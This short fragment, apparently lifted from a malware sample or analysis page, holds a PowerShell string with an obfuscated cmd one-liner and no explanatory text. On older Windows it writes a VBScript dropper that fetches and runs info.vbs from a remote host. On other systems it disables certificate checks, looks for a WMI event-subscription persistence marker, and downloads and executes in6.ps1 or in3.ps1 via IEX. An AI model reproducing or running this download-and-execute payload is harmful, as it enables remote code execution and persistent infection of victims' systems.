 $cmdvbs ="cmd /v:on /c for /f `"tokens=2 delims=.[`" %i in ('ver') do (set a=%i)&if !a:~-1!==5 (@echo on error resume next>%windir%\11.vbs&@echo Set ox=CreateObject^(`"MSXML2.XMLHTTP`"^)>>%windir%\11.vbs&@echo ox.open `"GET`",`"$nic/info.vbs`",false>>%windir%\11.vbs&@echo ox.send^(^)>>%windir%\11.vbs&@echo If ox.Status=200 Then>>%windir%\11.vbs&@echo Set oas=CreateObject^(`"ADODB.Stream`"^)>>%windir%\11.vbs&@echo oas.Open>>%windir%\11.vbs&@echo oas.Type=1 >>%windir%\11.vbs&@echo oas.Write ox.ResponseBody>>%windir%\11.vbs&@echo oas.SaveToFile `"%windir%\info.vbs`",2 >>%windir%\11.vbs&@echo oas.Close>>%windir%\11.vbs&@echo End if>>%windir%\11.vbs&@echo Set os=CreateObject^(`"WScript.Shell`"^)>>%windir%\11.vbs&@echo os.Exec^(`"cscript.exe %windir%\info.vbs`"^)>>%windir%\11.vbs&cscript.exe %windir%\11.vbs) else (powershell `"[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {`$true};`$aa=([string](Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding ));if((`$aa -eq `$null) -or !`$aa.contains('$filter_name')) {if((Get-WmiObject Win32_OperatingSystem).osarchitecture.contains('64')){IEX(New-Object Net.WebClient).DownloadString('$nic/in6.ps1')}else{IEX(New-Object Net.WebClient).DownloadString('$nic/in3.ps1')}}`")" |